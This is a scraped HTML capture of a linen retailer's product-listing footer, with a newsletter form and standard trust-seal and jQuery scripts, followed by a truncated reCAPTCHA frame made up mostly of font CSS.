			<div class="Box"><a href="https://www.linensanddown.com/kim-seybert-dasher-napkin-ring-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtZGFzaGVyLW5hcF82NmUwMzQ5YjNjYzIwLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/kim-seybert-dasher-napkin-ring-new.html">Dasher Napkin Ring								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/kim-seybert-cloud-napkin-ring.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtY2xvdWQtbmFwa181ZWZiYWE2MTAwYTcxLmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/kim-seybert-cloud-napkin-ring.html">Cloud Napkin Ring								</a>
			</div>
		</li>       
   		<li>
			<div class="Box"><a href="https://www.linensanddown.com/kim-seybert-gem-wreath-napkin-rings-new.html" style="background-image:url('https://www.linensanddown.com/includes/classes/class.thumbnail.php?sk_id=T3JpZ2luYWxQYXRoPS9ob21lL25lbzUwMDEvcHVibGljX2h0bWwvdXBsb2Fkcy9wcm9kdWN0L29yaWdpbmFsL09yaWdpbmFsSW1hZ2VzL3AtZ2VtLXdyZWF0aF82MTgzZjM2YTI1ZDg0LmpwZyZ3PTM1MCZoPTM1MCZIZWlnaHRNb2RlPTEmc3Q9MTE=')">&nbsp;</a></div>
			<div class="Info">
				<a href="https://www.linensanddown.com/kim-seybert-gem-wreath-napkin-rings-new.html">Gem Wreath Napkin Rings								</a>
			</div>
		</li>       
     
</ul>
</div>
</section>
<script type="text/javascript">
     	function CheckStockQty()
     	{
     		return SwitchAttribute();			$("#FrmMainProduct").submit();
     		return true;
     	}
</script>
	</div>
	 

 		<section class="btmBlocks">
<div class="container">

    <div class="row">
        <ul class="clearfix">
         <form id="EmailSubscribe" name="EmailSubscribe" method="POST" action="?Target=HomeSubscription" onSubmit="return ValidateForm(this);">
	<input type='hidden' name='Mail_ToEmail' value='kadlinengal@aol.com'>
	<input type='hidden' name='Mail_BCC' value="sunil@neoventis.com">
	<input type='hidden' name='Mail_Subject' value='One User Subscribes at The Linen Gallery.'>	    
        <li class="Newsletter">
                Newsletter sign up for EXCLUSIVE PROMOTIONS and sale offers:
                <form role="form">
                    <div class="form-group">
                        <input type="email" class="form-control" name="Email" id="Email_E" title="Please enter valid email format"  placeholder="Your Email Address">
                    </div>
				<div class="form-group">
                         <div class="g-recaptcha" data-sitekey="6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX"></div>                    </div>
                    <button type="submit" class="btn btn-default" href="javascript:;" onclick="return ValidateForm('EmailSubscribe');">subscribe now</button>
                </form>
            </li>
            <li class="Links">
                <a href="https://www.linensanddown.com/about-us.html">About Us</a>
                <a href="https://www.linensanddown.com/faq.html">FAQ</a>
                <a href="https://www.linensanddown.com/returnsexchanges.html">Returns/Exchanges</a>
                <a href="https://www.linensanddown.com/shipping-information.html">Shipping Information</a>
                <a href="https://www.linensanddown.com/customer-service.html">Customer Service</a>
            </li>
            <li class="Cards" style='width:35% !important'>
                <img src="https://www.linensanddown.com/templates/linen/images/paypal.png" alt="" /> <img src="https://www.linensanddown.com/templates/linen/images/authorize.png" alt="" width="108" height="88"/> 
            </li>
<li style='padding:25px 0px'>
<script type="text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="text/javascript">
  TrustLogo("https://sectigo.com/images/seals/sectigo_trust_seal_sm_2x.png", "SECEV", "none");
</script>
</li>
        </ul>
    </div>
</div>
</section>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/script.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/modernizr-2.6.2.js" type="text/javascript" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/includes/javascript/FormValidations.js" defer></script>
<script async type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.js" defer></script>
<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.smartmenus.bootstrap.js" defer></script>
<script type="text/javascript" async>//<![CDATA[
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.comodo.com/" : "https://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>
<script>
 function tick(){
  $('#ticker_01 li:first').slideUp( function () { $(this).appendTo($('#ticker_01')).slideDown(); });
  }
  setInterval(function(){ tick () }, 5000);
</script>

<script async type="text/javascript" src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js"></script>
<script src="https://www.linensanddown.com/templates/linen/js/jquery.cycle2.center.js" defer>
</script>

<script>
  $('.slideshow').cycle();
 
</script>
<footer id="footer">
<div class="container">
    <div class="row">
        <div class="col-sm-6 nopadding">
        &copy; Copyright 2026 All rights reserved. | the linen gallery<br />
        </div>
        <div class="col-sm-6 social-icons nopadding">
        follow us on <a class="twitter" href="#" title="Follow us on Twitter" target="_blank"><i class="fa fa-twitter"></i></a> <a class="facebook" target="_blank" title="Follow us on Facebook" href="#"><i class="fa fa-facebook"></i></a> <a class="pinterest" target="_blank" title="" href="#"><i class="fa fa-pinterest"></i></a> <a class="instagram" target="_blank" title="" href="#"><i class="fa fa-instagram"></i></a>
        </div>
    </div>
</div>
</footer>

<!--1.872--></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdhyucqAAAAADUGcmvJHo_u6AMlc8inOHyCjGHX&co=aHR0cHM6Ly93d3cubGluZW5zYW5kZG93bi5jb206NDQz&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=normal&anchor-ms=20000&execute-ms=30000&cb=b56fgonqnbrt
body_size: 48850
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="8bddCZazpGU8voGsZeFhHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="8bddCZazpGU8voGsZeFhHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8bddCZazpGU8voGsZeFhHg">
